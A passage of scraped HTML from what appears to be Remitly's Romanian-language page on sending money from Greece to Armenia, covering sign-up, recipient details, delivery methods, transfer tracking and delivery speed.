tale. </span></div></div></div></div></div></div><div class="caribou-component" id="c-9e40b846-3c65-4b48-aebe-c10c704f9651" data-reactroot=""><div data-theme="eucalyptus" class="f10w3u1n f1eh9b6i"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-md-10"><h2 class="f1rqib9u f1oxpogx fegp659"><span class="fiapxt8">Cum să trimiți bani către Armenia cu Remitly</span></h2></div></div><div class="rm-row"><div class="rm-col-lg-7 order-lg-12"><div class="foisr9l"><div class="f17j6022"></div></div></div><div class="rm-col-lg-5 order-lg-1"><div class="f1eomzzm"><ul><li><div class="flxbwq7"><span class="f347vxz">1</span></div><div class="fddsvlq"><span class="fiapxt8">Creează un cont cu adresa ta de e-mail</span></div></li><li><div class="flxbwq7"><span class="f347vxz">2</span></div><div class="fddsvlq"><span class="fiapxt8">Introdu o sumă</span></div></li><li><div class="flxbwq7"><span class="f347vxz">3</span></div><div class="fddsvlq"><span class="fiapxt8">Alege metoda de livrare</span></div></li><li><div class="flxbwq7"><span class="f347vxz">4</span></div><div class="fddsvlq"><span class="fiapxt8">Introdu informațiile despre destinatar</span></div></li><li><div class="flxbwq7"><span class="f347vxz">5</span></div><div class="fddsvlq"><span class="fiapxt8">Selectează metoda de plată și apasă pe Trimite</span></div></li></ul></div></div></div></div></div></div><div class="caribou-component" id="c-UC-3f81bd7b-463a-4d62-96a3-781886dc1e05" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="favumex rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Alege metoda de livrare preferată atunci când trimiți în Armenia</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="fzhxk8m rm-col-12 rm-col-md-6"><img alt="Ridicare de numerar" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Ridicare de numerar</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-6"><img alt="Depunere pe card de credit" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_card_tue_sep.ghukxE2RgQ6ihD6F.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Depunere pe card de credit</h3></div></div></div></div></div><div class="caribou-component" id="c-UC-1c029f14-2494-410f-8fff-7e73995943ab-slider" data-reactroot=""><div data-testid="trustpilot-testimonials" data-theme="indigo_dark" class="f17fe8it fbdpfqy"><div class="fqmjoz5"><h2 class="f1slcg9y"><span class="fm0v9gg">Vedeți ce spun clienții noștri</span></h2></div><div class="f1uoprpl rm-container"><div class="trustpilot-widget" data-locale="en-US" data-businessunit-id="5196ea1f000064000532ede0" data-stars="4,5" data-style-width="100%" data-review-languages="en" data-theme="dark" data-template-id="54ad5defc6454f065c28af8b" data-style-height="245px"><a href="https://www.trustpilot.com/review/remitly.com" target="_blank" rel="noopener noreferrer"></a></div></div><div class="ffraszj"><div data-theme="indigo_dark" class="f17fe8it"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fm0v9gg">Recenziile clienților afișate pe această pagină sunt colectate de la Trustpilot și reflectă experiențele individuale cu serviciul nostru. Aceste recenzii sunt furnizate doar în scop informativ și reprezintă opiniile personale ale clienților noștri. Nu susținem nicio declarație anume. Rezultatele individuale pot varia, inclusiv în funcție de coridor, iar experiențele descrise pot să nu reflecte traseul tipic al clienților.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-1b676fa9-3c29-45b9-8e54-70ad13db6551" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="rm-container fqwitjv"><div class="rm-row"><div class="rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 fcdpsbx"><h2 class="f1rqib9u f1oxpogx f1whcvza"><span class="fiapxt8"><strong>Obține ajutor pentru trimiterea banilor din Grecia către Armenia</strong></span></h2><div class="f1yyh4r6"><span class="fiapxt8">Întrebări frecvente pentru Remitly</span></div></div><ul class="f1mzqtc rm-offset-sm-1 rm-col-sm-10"><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Cum mă înregistrez pentru Remitly pentru a trimite bani în  Armenia din Grecia?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Este ușor să te înregistrezi la Remitly. Tot ce trebuie să faci este să-ți creezi contul și poți începe să trimiți bani către Armenia.<br>&nbsp;<br>Oferim cursuri valutare excelente, o aplicație și un site web securizate și opțiuni de livrare rapidă.<br>&nbsp;<br>Te poți înregistra la Remitly folosind aplicația pentru smartphone din App Store sau din Google Play Store sau vizitând Remitly.com în browserul web.<br>&nbsp;<br>Pentru a trimite bani către Armenia folosind dispozitivul mobil, descarcă aplicația Remitly din App Store sau din Google Play Store.<br>&nbsp;<br>Dacă vrei să folosești un browser web pentru a trimite bani către Armenia de pe tabletă, laptop sau computer, accesează Remitly.com.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gr/ro/help/article/sign-up" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Mai multe despre cum să te înregistrezi la Remitly.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">De ce informații am nevoie pentru a transfera bani în Armenia din Grecia</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Pentru a începe transferul internațional de bani către Armenia, vei avea nevoie de câteva detalii importante despre persoana căreia îi trimiți bani (numită destinatar).<br>&nbsp;<br>Detaliile de care vei avea nevoie pentru transferul de bani sunt următoarele:<br>&nbsp;<ul>
<li>Numele destinatarului, exact așa cum apare pe actul de identitate.</li>
<li>Adresa destinatarului (asigură-te că aceasta corespunde cu adresa din actul de identitate).</li>
<li>Numărul de telefon al destinatarului.<br>&nbsp;<br>Dacă vrei să transferi banii direct în contul bancar al destinatarului, vei avea nevoie și de aceste detalii de plată:<br>&nbsp;</li>
<li>Numele băncii destinatarului.</li>
<li>Numărul <a class="f1idy7ti" href="https://www.remitly.com/gr/ro/landing/financial-glossary" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">contului bancar</a> al destinatarului.<br>&nbsp;<br>Acum ești gata să începi transferul de bani și să alegi cele mai potrivite opțiuni de livrare pentru tine și destinatarul tău.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gr/ro/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Află mai multe despre opțiunile privind transferurile de bani.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Cum creez primul transfer de bani din Grecia către Armenia?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Când folosești Remitly, este ușor să creezi un transfer de bani din Grecia către Armenia. Durează doar câteva minute să începi.<br>&nbsp;<br>Dacă este primul transfer de bani, <a class="f1idy7ti" href="https://www.remitly.com/gr/ro/help/article/sign-up" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">înregistrează-te la Remitly</a> folosind aplicația pentru smartphone din <a class="f1idy7ti" href="https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">App Store</a> sau din <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp&amp;_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">Google Play Store</a> sau vizitând Remitly.com în browserul web.<br>&nbsp;<br>Pentru a te pregăti pentru transferul internațional de bani către Armenia, vei avea nevoie de câteva detalii importante despre persoana căreia îi trimiți bani (această persoană este numită destinatar). Este posibil să-ți cerem documente suplimentare în funcție de suma trimisă sau dacă nu reușim să-ți verificăm identitatea.<br>&nbsp;<br>Detaliile de care vei avea nevoie pentru transferul de bani sunt următoarele:<br>&nbsp;<ul>
<li>Numele destinatarului, exact așa cum apare pe actul de identitate.</li>
<li>Adresa destinatarului (asigură-te că aceasta corespunde cu adresa din actul de identitate).</li>
<li>Numărul de telefon al destinatarului.<br>&nbsp;<br>Dacă vrei să transferi banii direct în contul bancar al destinatarului, vei avea nevoie și de aceste detalii de plată:<br>&nbsp;</li>
<li>Numărul contului bancar al destinatarului.</li>
<li>Numele băncii către care se trimit banii.<br>&nbsp;<br>Acum ești gata să începi transferul de bani către Armenia.<br>&nbsp;<br>Selectează <strong>Începe</strong> sau <strong>Trimite bani</strong> în aplicația Remitly sau <strong>Trimite bani</strong> dacă folosești Remitly în browserul web.<br>&nbsp;<br>Introdu suma de bani pe care vrei s-o trimiți către euro. Suma pe care o va primi destinatarul o vom afișa automat în euro.<br>&nbsp;<br>Când introduci suma de bani pe care vrei s-o trimiți în euro către Armenia, vei vedea opțiunile de livrare disponibile și vei putea alege opțiunea potrivită pentru tine și destinatarul tău.<br>&nbsp;<br>Acum alege metoda de livrare. Consultă persoana căreia îi trimiți bani în Armenia și află cum ar dori să primească banii.<br>&nbsp;<br>În funcție de țara în care trimiți bani, Remitly oferă aceste metode de livrare:<br>&nbsp;</li>
<li>Depunere în cont</li>
<li>Retragere de numerar</li>
<li>Trimitere la adresă</li>
<li>Bani pe mobil<br>&nbsp;<br>Dacă selectezi <strong>Depunere în cont</strong> ca metodă de livrare către Armenia, va trebui să introduci informații despre contul bancar al destinatarului.<br>&nbsp;<br>Dacă selectezi Retragere de numerar ca metodă de livrare, îți vom cere să alegi o locație de retragere din lista noastră de furnizori de livrare disponibili în Armenia, care este cea mai convenabilă pentru destinatarul tău.<br>&nbsp;<br>Apoi introdu numele complet al destinatarului. Consultă destinatarul pentru a te asigura că numele pe care l-ai introdus corespunde numelui de pe actul de identitate al destinatarului.<br>&nbsp;<br>Dacă alegi Retragere de numerar ca metodă de livrare și vrei să trimitem un mesaj text destinatarului când sosesc banii la locația de retragere, adaugă numărul de telefon mobil al destinatarului.<br>&nbsp;<br>Dacă ai ales o altă opțiune de livrare, este posibil să-ți cerem adresa de e-mail sau detaliile despre adresa destinatarului.<br>&nbsp;<br>Acum introdu numele tău, exact așa cum apare pe actul tău de identitate, care trebuie să fie valabil. Îți vom cere numărul de telefon și adresa.<br>&nbsp;<br>Apoi introdu data nașterii. Este important să introduci corect data nașterii, așa cum apare pe actul de identitate, deoarece este posibil să avem nevoie de aceste informații pentru a-ți verifica identitatea mai târziu.<br>&nbsp;<br>Acum este timpul să alegi cum vrei să plătești pentru transferul de bani către Armenia. Introdu informațiile contului bancar, informațiile cardului de credit sau de debit sau detaliile altei metode de plată.<br>&nbsp;<br>Opțiunile de plată pot varia în funcție de locul de unde trimiți banii. Poți actualiza oricând metoda de plată pentru transferurile viitoare.<br>&nbsp;<br>Consultă rezumatul transferului pentru a te asigura că totul este corect. Vei vedea toate detaliile pe care tocmai le-ai introdus, precum și data estimată a sosirii.<br>&nbsp;<br>Dacă trebuie să faci modificări, pur și simplu selectează Editează lângă informațiile pe care vrei să le actualizezi, după care vei putea să modifici sau să corectezi detaliile.<br>&nbsp;<br>Când ești gata să trimiți transferul de bani către Armenia, selectează <strong>Trimite banii</strong>.<br>&nbsp;<br>Ultimul pas este să aștepți procesarea transferului. Este important să rămâi pe ecranul de procesare până când se încarcă următoarea pagină. S-ar putea să avem nevoie să oferi mai multe informații sau să corectezi o problemă.<br>&nbsp;<br>Când vezi un ecran de confirmare pentru transferul de bani din Grecia către Armenia, totul este gata.<br>&nbsp;<br>Poți urmări transferul de bani din Grecia către Armenia la fiecare pas și poți alege să primești actualizări regulate legate de transfer prin mesaje text, e-mailuri și/sau notificări în aplicație.<br>&nbsp;<br>Dacă alegi Retragere de numerar ca metodă de livrare, este posibil ca persoana căreia îi trimiți bani în Armenia să primească un mesaj text când banii ajung la locația de retragere.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gr/ro/help/article/how-does-remitly-work" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Află mai multe despre cum funcționează Remitly</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Ce se întâmplă după ce trimit transferul de bani către Armenia?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Vom trimite o chitanță de confirmare la adresa de e-mail pe care ai indicat-o.<br>&nbsp;<br>Apoi vom livra banii destinatarului, în Armenia. Când sosește transferul, te vom anunța.<br>&nbsp;<br>Știm că trimiterea de bani în străinătate poate fi o sarcină stresantă, dar suntem aici pentru a te ajuta. Pentru a profita la maxim de Remitly:<br>&nbsp;<ul>
<li>Află cum să modifici transferul înainte să sosească.</li>
<li>Urmărește transferul.</li>
<li>Află cum poți câștiga recompense când recomanzi serviciile noastre prietenilor și familiei. </li>
<li>Consultă biblioteca din Centrul nostru de ajutor pentru a obține răspunsuri la toate întrebările tale.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gr/ro/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Cum să urmărești transferul de bani cu Remitly.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Pot urmări transferul de bani din Grecia către Armenia? </span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Da, poți urmări transferul de bani din Grecia către Armenia la fiecare pas și poți alege să primești actualizări regulate legate de transfer prin mesaje text, e-mailuri și/sau notificări în aplicație.<br>&nbsp;<br>Dacă alegi Retragere de numerar ca metodă de livrare, este posibil ca persoana căreia îi trimiți bani în Armenia să primească un mesaj text când banii ajung la locația de retragere.<br>&nbsp;<br>Când te conectezi la profilul tău Remitly folosind aplicația noastră sau site-ul nostru web, starea transferurilor Remitly te ajută să înțelegi unde se află transferul din Grecia către Armenia la fiecare pas și când va ajunge transferul.<br>&nbsp;<br>Tu și cei dragi știți când va ajunge transferul și astfel aveți multă liniște sufletească.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gr/ro/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Cum să urmărești transferul de bani și cum să vezi starea transferului.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Cum văd starea transferului de bani din Grecia către Armenia?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Starea transferului prin Remitly te ajută să înțelegi unde sunt banii tăi și când vor ajunge la destinație.<br>&nbsp;<br>Urmează aceste instrucțiuni pentru a găsi și verifica starea transferului:<br>&nbsp;<br>În aplicația Remitly<br>Deschide aplicația Remitly și conectează-te la profilul tău Remitly. Poți vedea cele mai recente transferuri în fila Acasă. Selectează transferul dorit pentru a obține mai multe detalii, inclusiv numărul de referință și informații suplimentare despre starea transferului. Dacă vrei să vezi istoricul transferurilor, selectează Vezi tot.<br>&nbsp;<br>Pe Remitly.com<br>Conectează-te la profilul tău Remitly și selectează opțiunea Istoricul transferurilor din meniu. Poți vedea întregul istoric al transferurilor și poți filtra pentru a vedea doar transferurile în curs sau livrate.<br>&nbsp;<br>Mesaje de la Remitly<br>Dacă ai ales să primești notificări prin e-mail, mesaje text și/sau în aplicație, îți vom oferi informații actualizate la fiecare pas al transferului de bani folosind opțiunile de notificare pe care le preferi. Aceste notificări vor include numărul de referință al transferului.<br>&nbsp;<br>Dacă trimiți un transfer, poți găsi numărul de referință pentru urmărirea transferului în partea de sus a paginii cu detaliile transferului, după numele destinatarului.<br>&nbsp;<br>Dacă urmează să primești un transfer și ai ales metoda de livrare Retragere de numerar, numărul de referință pentru urmărirea transferului este inclus în mesajul text pe care îl primești de la Remitly după ce banii sunt gata pentru retragere. Dacă nu ai primit un mesaj text de la Remitly, cere expeditorului să-ți comunice numărul de referință.<br>&nbsp;<br>Dacă primești transferul la un punct de retragere în numerar, vei avea nevoie de numărul de referință al transferului pentru a retrage banii Dacă ai nevoie de ajutor suplimentar, poți afla mai multe folosind ghidul nostru pentru retragerea de numerar.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gr/ro/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Află mai multe despre cum să urmărești transferul de bani.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Cât de repede pot să trimit bani din Grecia către Armenia?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Timpul necesar pentru livrarea fondurilor depinde de diverși factori, inclusiv de țara sau locația către care trimiți banii.<br>&nbsp;<br>Este posibil să oferim două viteze de livrare a banilor – uneori denumite Economy sau Express.<br>&nbsp;<ul>
<li>Îți recomandăm să folosești opțiunea Express atunci când ai nevoie să trimiți bani rapid. Poți plăti folosind cardul de debit sau de credit. </li>
<li>Dacă vrei un preț avantajos și transferul nu este urgent, alege Economy.<br>Pentru a vedea vitezele de livrare disponibile și prețurile pentru trimiterea banilor din Grecia către Armenia, mai întâi selectează țara dorită.</li>
</ul>
